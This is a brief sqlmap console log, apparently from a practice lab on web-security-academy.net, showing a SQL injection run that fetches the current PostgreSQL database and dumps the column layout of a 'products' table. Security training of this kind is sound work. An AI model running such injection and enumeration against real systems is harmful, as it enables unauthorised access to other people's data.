 ns
[20:52:57] [INFO] fetching current database
[20:52:58] [WARNING] reflective value(s) found and filtering out
[20:52:58] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names
on other DBMSes
[20:52:58] [INFO] fetching tables for database: 'public'
[20:53:00] [INFO] fetching columns for table 'products' in database 'public'
Database: public
Table: products
[8 columns]
+-------------+---------+
| Column      | Type    |
+-------------+---------+
| category    | varchar |
| description | varchar |
| id          | int4    |
| image       | varchar |
| name        | varchar |
| price       | int4    |
| rating      | int4    |
| released    | int4    |
+-------------+---------+
[20:53:01] [INFO] fetched data logged to text files under 'C:\Users\Omicron\.sqlmap\output\acff1fcc1e9a05e2817324a900fb0
093.web-security-academy.net'
[*] shutting down at 20:53:01
E:\OmicronToolBoxs\Scan\sqlmap>